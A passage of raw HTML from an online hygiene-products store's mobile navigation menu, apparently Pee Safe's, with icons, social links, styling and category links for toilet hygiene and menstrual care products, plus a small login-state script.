            <path d="M14.666 7.333a3.666 3.666 0 1 1-7.333 0M3.33 6.785l-.642 7.7c-.137 1.654-.206 2.48.073 3.119a2.75 2.75 0 0 0 1.21 1.314c.612.332 1.442.332 3.102.332h7.853c1.66 0 2.49 0 3.103-.332a2.75 2.75 0 0 0 1.21-1.314c.279-.638.21-1.465.072-3.12l-.642-7.7c-.118-1.423-.178-2.134-.493-2.673A2.75 2.75 0 0 0 16.99 3.02c-.563-.269-1.277-.269-2.705-.269h-6.57c-1.428 0-2.142 0-2.705.27A2.75 2.75 0 0 0 3.823 4.11c-.315.539-.374 1.25-.493 2.674Z" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
          </svg><div class="header__cart-count">
              <cart-count class="count-bubble opacity-0" aria-hidden="true">0</cart-count>
            </div>
          </a>
        </div>
      </div>
    </div>
  </store-header>
</height-observer><navigation-drawer mobile-opening="bottom" open-from="left" id="header-sidebar-menu" class="navigation-drawer drawer lg:hidden" >
    <button is="close-button" aria-label="Close"class="sm-max:hidden"><svg role="presentation" stroke-width="2" focusable="false" width="19" height="19" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>
<script>
  function autoLogin (){
        document.getElementById('kwik-pass-text').textContent = 'Account';
        document.getElementById('kp-account').classList.remove('kwik-pass-login');
        document.getElementById('kp-account').classList.add('kwik-pass-account');
        document.getElementsByClassName('kwik-pass-account')[0].addEventListener('click', function(e){
          handleShopifyLogin(e,"/account")
        });
      }
      window.addEventListener('user-loggedin', function(event) {
         const { token } = event?.detail;
         if (token){
           autoLogin();
         }
      });
    document.addEventListener('DOMContentLoaded',function () {
      var userToken = localStorage.getItem('KWIKSESSIONTOKEN');
      if (userToken){
        autoLogin();
      }
  })
</script>

<div class="panel-list__wrapper">
  <div class="panel">
    <div class="panel__wrapper" >
      <div class="panel__scroller v-stack gap-8"><ul class="v-stack gap-4">
<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-0">
                  <span>Categories</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li>
<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-1">
                  <span>Brands</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li>
<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-2">
                  <span>About Us</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li>
<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-3">
                  <span>Your Trackers </span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li>
<li class="h3 sm:h4"><a href="/pages/hygiene-ki-aadat" class="group block w-full">
                  <span><span class="reversed-link">Hygiene Ki Aadat</span></span>
                </a></li>
<li class="h3 sm:h4"><a href="/pages/zero-period" class="group block w-full">
                  <span><span class="reversed-link">Zero Period</span></span>
                </a></li>
<li class="h3 sm:h4"><a href="/pages/grwf" class="group block w-full">
                  <span><span class="reversed-link">#GRWF</span></span>
                </a></li></ul></div><div class="panel-footer v-stack gap-5"><ul class="social-media " role="list"><li>
      <a href="https://www.facebook.com/PeeSafeIndia/" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Facebook"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-facebook" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10.183 21.85v-8.868H7.2V9.526h2.983V6.982a4.17 4.17 0 0 1 4.44-4.572 22.33 22.33 0 0 1 2.667.144v3.084h-1.83a1.44 1.44 0 0 0-1.713 1.68v2.208h3.423l-.447 3.456h-2.97v8.868h-3.57Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://twitter.com/peesafe" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Twitter"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-twitter" viewBox="0 0 24 24">
        <path d="M16.94 4h2.715l-5.93 6.777L20.7 20h-5.462l-4.278-5.593L6.065 20H3.35l6.342-7.25L3 4h5.6l3.868 5.113L16.94 4Zm-.952 14.375h1.504L7.784 5.54H6.17l9.818 12.836Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.instagram.com/peesafe/" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Instagram"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-instagram" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12 2.4c-2.607 0-2.934.011-3.958.058-1.022.046-1.72.209-2.33.446a4.705 4.705 0 0 0-1.7 1.107 4.706 4.706 0 0 0-1.108 1.7c-.237.611-.4 1.31-.446 2.331C2.41 9.066 2.4 9.392 2.4 12c0 2.607.011 2.934.058 3.958.046 1.022.209 1.72.446 2.33a4.706 4.706 0 0 0 1.107 1.7c.534.535 1.07.863 1.7 1.108.611.237 1.309.4 2.33.446 1.025.047 1.352.058 3.959.058s2.934-.011 3.958-.058c1.022-.046 1.72-.209 2.33-.446a4.706 4.706 0 0 0 1.7-1.107 4.706 4.706 0 0 0 1.108-1.7c.237-.611.4-1.31.446-2.33.047-1.025.058-1.352.058-3.959s-.011-2.934-.058-3.958c-.047-1.022-.209-1.72-.446-2.33a4.706 4.706 0 0 0-1.107-1.7 4.705 4.705 0 0 0-1.7-1.108c-.611-.237-1.31-.4-2.331-.446C14.934 2.41 14.608 2.4 12 2.4Zm0 1.73c2.563 0 2.867.01 3.88.056.935.042 1.443.199 1.782.33.448.174.768.382 1.104.718.336.336.544.656.718 1.104.131.338.287.847.33 1.783.046 1.012.056 1.316.056 3.879 0 2.563-.01 2.867-.056 3.88-.043.935-.199 1.444-.33 1.782a2.974 2.974 0 0 1-.719 1.104 2.974 2.974 0 0 1-1.103.718c-.339.131-.847.288-1.783.33-1.012.046-1.316.056-3.88.056-2.563 0-2.866-.01-3.878-.056-.936-.042-1.445-.199-1.783-.33a2.974 2.974 0 0 1-1.104-.718 2.974 2.974 0 0 1-.718-1.104c-.131-.338-.288-.847-.33-1.783-.047-1.012-.056-1.316-.056-3.879 0-2.563.01-2.867.056-3.88.042-.935.199-1.443.33-1.782.174-.448.382-.768.718-1.104a2.974 2.974 0 0 1 1.104-.718c.338-.131.847-.288 1.783-.33C9.133 4.14 9.437 4.13 12 4.13Zm0 11.07a3.2 3.2 0 1 1 0-6.4 3.2 3.2 0 0 1 0 6.4Zm0-8.13a4.93 4.93 0 1 0 0 9.86 4.93 4.93 0 0 0 0-9.86Zm6.276-.194a1.152 1.152 0 1 1-2.304 0 1.152 1.152 0 0 1 2.304 0Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.youtube.com/channel/UCuJXacHnH_o6xzSqse6VZ7A" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on YouTube"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-youtube" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M20.44 5.243c.929.244 1.66.963 1.909 1.876.451 1.654.451 5.106.451 5.106s0 3.452-.451 5.106a2.681 2.681 0 0 1-1.91 1.876c-1.684.443-8.439.443-8.439.443s-6.754 0-8.439-.443a2.682 2.682 0 0 1-1.91-1.876c-.45-1.654-.45-5.106-.45-5.106s0-3.452.45-5.106a2.681 2.681 0 0 1 1.91-1.876c1.685-.443 8.44-.443 8.44-.443s6.754 0 8.438.443Zm-5.004 6.982L9.792 15.36V9.091l5.646 3.134Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://api.whatsapp.com/send/?phone=918448585006&text=Hi+there%21+I+need+assistance+with+some+queries+and+recommendations." class="tap-area" target="_blank" rel="noopener" aria-label="Follow on WhatsApp"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-whatsapp" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M19.354 4.552a10.336 10.336 0 0 0-7.36-3.052C6.257 1.5 1.588 6.168 1.586 11.905a10.383 10.383 0 0 0 1.39 5.202L1.5 22.5l5.516-1.447c1.52.83 3.232 1.266 4.973 1.266h.004c5.736 0 10.404-4.668 10.406-10.405a10.342 10.342 0 0 0-3.045-7.362Zm-7.36 16.01h-.004a8.639 8.639 0 0 1-4.402-1.205l-.316-.188-3.274.859.874-3.192-.206-.327a8.626 8.626 0 0 1-1.322-4.603c.002-4.769 3.882-8.649 8.653-8.649a8.59 8.59 0 0 1 6.115 2.537 8.596 8.596 0 0 1 2.53 6.119c-.002 4.769-3.881 8.649-8.649 8.649Zm4.744-6.477c-.26-.13-1.539-.76-1.777-.846-.239-.087-.412-.13-.585.13s-.672.846-.823 1.02c-.152.173-.304.195-.564.064-.26-.13-1.097-.404-2.09-1.29-.773-.69-1.295-1.54-1.447-1.801-.152-.26-.016-.401.114-.53.116-.117.26-.304.39-.456.13-.152.173-.26.26-.434.087-.173.043-.325-.022-.455s-.584-1.41-.802-1.93c-.21-.508-.425-.439-.584-.447a10.498 10.498 0 0 0-.499-.01.955.955 0 0 0-.693.326c-.239.26-.91.89-.91 2.169 0 1.28.931 2.516 1.061 2.69.13.174 1.834 2.8 4.442 3.926.62.268 1.105.428 1.482.548.623.198 1.19.17 1.638.103.5-.074 1.538-.629 1.755-1.236.216-.607.216-1.128.151-1.236-.064-.109-.238-.174-.498-.304v-.001Z" fill="currentColor" />
      </svg></a>
    </li></ul><div class="panel-footer__localization-wrapper h-stack gap-6 border-t md:hidden">
                  
                  <a href="javascript:void(0);" class="panel-footer__account-link bold text-sm kwik-pass-login" id="kp-account">
                       <span id="kwik-pass-text">
                             Log in
                       </span>
                  </a>
                  
</div></div></div>
  </div><div class="panel gap-8">
      <div class="panel__wrapper"  hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Categories
                      </button>
                    </li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-0">
                              <span>Toilet Hygiene</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-1">
                              <span>Menstrual Care</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-2">
                              <span>Intimate Care</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-3">
                              <span>Grooming Needs</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-4">
                              <span>Sexual Wellness</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-5">
                              <span>Gifting</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li></ul>



<style>
  #navigation-promo-mega_menu_TjUUtU-drawer-6- {
    --navigation-promo-grid: 
  
    auto / auto

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h3);
    --content-over-media-row-gap: var(--spacing-5);
    --content-over-media-column-gap: var(--spacing-6);--promo-heading-line-height: 1.2;margin-inline-start: calc(var(--drawer-body-padding) * -1);
      margin-inline-end: calc(var(--drawer-body-padding) * -1);
      margin-block-end: calc(var(--drawer-body-padding) * -1);}

  #navigation-promo-mega_menu_TjUUtU-drawer-6- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-mega_menu_TjUUtU-drawer-6- {--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-7);
      --content-over-media-column-gap: var(--spacing-8);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-mega_menu_TjUUtU-drawer-6- {
        --promo-heading-font-size: var(--text-h4);
        --content-over-media-row-gap: var(--spacing-8);
        --content-over-media-column-gap: var(--spacing-10);
        --mega-menu-promo-grid-image-min-width: 220px;

      
        --promo-heading-line-height: 1.3;
      
      }
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-mega_menu_TjUUtU-drawer-6-"><div class="relative"><mega-menu-promo-carousel id="promo-carousel-mega_menu_TjUUtU-drawer-6-" class="navigation-promo navigation-promo--carousel" role="region" style="--navigation-promo-gap: 0">
        
      </mega-menu-promo-carousel></div></div></div><div class="panel__wrapper"  hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Brands
                      </button>
                    </li><li class="h3 sm:h4"><a class="group block w-full" href="/pages/pee-safe"><span><span class="reversed-link">Pee Safe</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/pages/furr"><span><span class="reversed-link">FURR</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/pages/domina_store"><span><span class="reversed-link">Domina</span></span>
                            </a></li></ul>



<style>
  #navigation-promo-mega_menu_m69GUm-drawer-3- {
    --navigation-promo-grid: 
  
    auto / auto

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h3);
    --content-over-media-row-gap: var(--spacing-4);
    --content-over-media-column-gap: var(--spacing-5);--promo-heading-line-height: 1.2;}

  #navigation-promo-mega_menu_m69GUm-drawer-3- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-mega_menu_m69GUm-drawer-3- {--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-5);
      --content-over-media-column-gap: var(--spacing-6);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-mega_menu_m69GUm-drawer-3- {
        --promo-heading-font-size: var(--text-h4);
        --content-over-media-row-gap: var(--spacing-6);
        --content-over-media-column-gap: var(--spacing-8);
        --mega-menu-promo-grid-image-min-width: 220px;

      
        --promo-heading-line-height: 1.3;
      
      }
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-mega_menu_m69GUm-drawer-3-"><div class="relative"><mega-menu-promo-carousel id="promo-carousel-mega_menu_m69GUm-drawer-3-" class="navigation-promo navigation-promo--carousel" role="region" style="--navigation-promo-gap: 0">
        
      </mega-menu-promo-carousel></div></div></div><div class="panel__wrapper" style="--panel-wrapper-justify-content: flex-start" hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>About Us
                      </button>
                    </li><li class="h3 sm:h4"><a class="group block w-full" href="/pages/about-us"><span><span class="reversed-link">Our Story</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/pages/haqseperiod"><span><span class="reversed-link">Our Impact</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/pages/careers"><span><span class="reversed-link">Careers</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/pages/store-locator"><span><span class="reversed-link">Store Locator</span></span>
                            </a></li></ul>



<style>
  #navigation-promo-mega_menu_aF3AU3-drawer-4- {
    --navigation-promo-grid: 
  
    auto / repeat(0, minmax(var(--mega-menu-promo-grid-image-min-width), var(--mega-menu-promo-grid-image-max-width)))

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h5);
    --content-over-media-row-gap: var(--spacing-3);
    --content-over-media-column-gap: var(--spacing-4);--navigation-promo-gap: var(--spacing-2);
      --panel-wrapper-justify-content: flex-start;}

  #navigation-promo-mega_menu_aF3AU3-drawer-4- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-mega_menu_aF3AU3-drawer-4- {--promo-heading-font-size: var(--text-h6);--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-4);
      --content-over-media-column-gap: var(--spacing-5);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-mega_menu_aF3AU3-drawer-4- {
        --promo-heading-font-size: var(--text-h5);
        --content-over-media-row-gap: var(--spacing-5);
        --content-over-media-column-gap: var(--spacing-7);
        --mega-menu-promo-grid-image-min-width: 220px;

      
      }
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-mega_menu_aF3AU3-drawer-4-"><div class="navigation-promo navigation-promo--grid scroll-area bleed">
      
    </div></div></div><div class="panel__wrapper"  hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Your Trackers 
                      </button>
                    </li><li class="h3 sm:h4"><a class="group block w-full" href="https://www.peesafe.com/apps/track-order"><span><span class="reversed-link">Track Order</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="https://api.whatsapp.com/send/?phone=918448585006&text=Hi+there%21+I+need+assistance+with+some+queries+and+recommendations."><span><span class="reversed-link">Period Tracker</span></span>
                            </a></li></ul></div>
    </div>
    <div class="panel">
      <div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Toilet Hygiene
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/toilet-seat-sanitizer"><img src="//www.peesafe.com/cdn/shop/files/Mint.jpg?v=1766405137&amp;width=104" alt="Pee Safe Toilet Seat Sanitizer Spray (Mint) - 75 ML - BYOC" srcset="//www.peesafe.com/cdn/shop/files/Mint.jpg?v=1766405137&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Mint.jpg?v=1766405137&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Toilet Seat Sanitizer</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/urination-device"><img src="//www.peesafe.com/cdn/shop/files/Disposable_Urination_Device_12pcs.jpg?v=1756094417&amp;width=104" alt="Pee Safe Travel Buddy Urination Device (12N)" srcset="//www.peesafe.com/cdn/shop/files/Disposable_Urination_Device_12pcs.jpg?v=1756094417&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Disposable_Urination_Device_12pcs.jpg?v=1756094417&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Urination Device</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/seat-cover"><img src="//www.peesafe.com/cdn/shop/files/DisposableToiletseatcover20pcs.jpg?v=1756094440&amp;width=104" alt="Pee Safe Disposable Toilet Seat Cover (20N)" srcset="//www.peesafe.com/cdn/shop/files/DisposableToiletseatcover20pcs.jpg?v=1756094440&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/DisposableToiletseatcover20pcs.jpg?v=1756094440&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Seat Cover</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/portable-jet-spray"><img src="//www.peesafe.com/cdn/shop/files/Portable_Jet_Spray_with_product.jpg?v=1756094394&amp;width=104" alt="Pee Safe Ultimate Travel Hygiene Kit" srcset="//www.peesafe.com/cdn/shop/files/Portable_Jet_Spray_with_product.jpg?v=1756094394&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Portable_Jet_Spray_with_product.jpg?v=1756094394&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Portable Jet Spray</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Menstrual Care
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/sanitary-pads"><img src="//www.peesafe.com/cdn/shop/files/Ultra_Thin_Sanitary_Pads_Poly_Front_1ace73fa-e502-4bbf-a17e-72aa955d634f.jpg?v=1756094406&amp;width=104" alt="Pee Safe Ultra Thin Sanitary Pads - XXL (12 Pads)" srcset="//www.peesafe.com/cdn/shop/files/Ultra_Thin_Sanitary_Pads_Poly_Front_1ace73fa-e502-4bbf-a17e-72aa955d634f.jpg?v=1756094406&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Ultra_Thin_Sanitary_Pads_Poly_Front_1ace73fa-e502-4bbf-a17e-72aa955d634f.jpg?v=1756094406&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Sanitary Pads</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/panty-liners"><img src="//www.peesafe.com/cdn/shop/files/Artboard_10.jpg?v=1766056705&amp;width=104" alt="Pee Safe Aloe Vera Panty Liners (50 Liners)" srcset="//www.peesafe.com/cdn/shop/files/Artboard_10.jpg?v=1766056705&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Artboard_10.jpg?v=1766056705&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Panty Liners</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/menstrual-cup-range"><img src="//www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_69615a51-dd29-4cf2-8bbb-0c1cdd265de5.jpg?v=1756094483&amp;width=104" alt="Pee Safe Menstrual Cups - Medium (Pack of 2)" srcset="//www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_69615a51-dd29-4cf2-8bbb-0c1cdd265de5.jpg?v=1756094483&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_69615a51-dd29-4cf2-8bbb-0c1cdd265de5.jpg?v=1756094483&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Menstrual Cup Range</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/tampons"><img src="//www.peesafe.com/cdn/shop/files/Biodegadable_Tampons_Regular_16_pcs.jpg?v=1756094490&amp;width=104" alt="Pee Safe Biodegradable Tampons- Regular (16 Tampons)" srcset="//www.peesafe.com/cdn/shop/files/Biodegadable_Tampons_Regular_16_pcs.jpg?v=1756094490&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Biodegadable_Tampons_Regular_16_pcs.jpg?v=1756094490&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Tampons</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/period-panty"><img src="//www.peesafe.com/cdn/shop/files/Comfort_DPP_L_XL_Front_Website.jpg?v=1764153366&amp;width=104" alt="Pee Safe Comfort Period Panty (L-XL) 4N" srcset="//www.peesafe.com/cdn/shop/files/Comfort_DPP_L_XL_Front_Website.jpg?v=1764153366&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Comfort_DPP_L_XL_Front_Website.jpg?v=1764153366&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Period Panty</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/period-pain-relief-2-0"><img src="//www.peesafe.com/cdn/shop/files/Feminine_Cramp_Relief_Roll_on_Back.jpg?v=1756094495&amp;width=104" alt="Pee Safe HerRoz Pack For Women (With Black Kit)" srcset="//www.peesafe.com/cdn/shop/files/Feminine_Cramp_Relief_Roll_on_Back.jpg?v=1756094495&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Feminine_Cramp_Relief_Roll_on_Back.jpg?v=1756094495&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Period Pain Relief</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/mom-care"><img src="//www.peesafe.com/cdn/shop/files/Disposable_Maternity_pad.jpg?v=1756094459&amp;width=104" alt="Pee Safe Maternity Pads - 8 Pads (480 MM)" srcset="//www.peesafe.com/cdn/shop/files/Disposable_Maternity_pad.jpg?v=1756094459&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Disposable_Maternity_pad.jpg?v=1756094459&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Mom Care</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/disposable-bags"><img src="//www.peesafe.com/cdn/shop/files/OB_Disposal_Bags_Side.jpg?v=1756094476&amp;width=104" alt="Pee Safe Oxo-Biodegradable Disposable Bags - 50 Bags (Large)" srcset="//www.peesafe.com/cdn/shop/files/OB_Disposal_Bags_Side.jpg?v=1756094476&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/OB_Disposal_Bags_Side.jpg?v=1756094476&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Disposable Bags</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
